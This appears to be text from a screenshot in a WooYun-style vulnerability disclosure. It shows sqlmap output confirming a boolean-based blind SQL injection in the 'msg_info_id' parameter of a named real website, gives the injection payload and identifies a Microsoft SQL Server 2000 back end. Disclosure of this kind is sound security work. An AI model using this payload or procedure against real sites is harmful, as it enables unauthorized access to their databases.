 管理员: C:\Windows\system32\cmd.exe
GET parameter 'msg_info_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 92 HTTP(s) requests:
---
Parameter: msg_info_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: msg_info_id=20150819105704000001' AND 2389=2389 AND 'FrWr'='FrWr
---
[14:04:38] [INFO] testing MySQL
[14:04:41] [WARNING] the back-end DBMS is not MySQL
[14:04:41] [INFO] testing Oracle
[14:04:42] [WARNING] the back-end DBMS is not Oracle
[14:04:42] [INFO] testing PostgreSQL
[14:04:45] [WARNING] the back-end DBMS is not PostgreSQL
[14:04:45] [INFO] testing Microsoft SQL Server
[14:04:46] [INFO] confirming Microsoft SQL Server
[14:04:52] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[14:04:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 69 times
[14:04:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.nchzyl.cn'
www.wooyun.org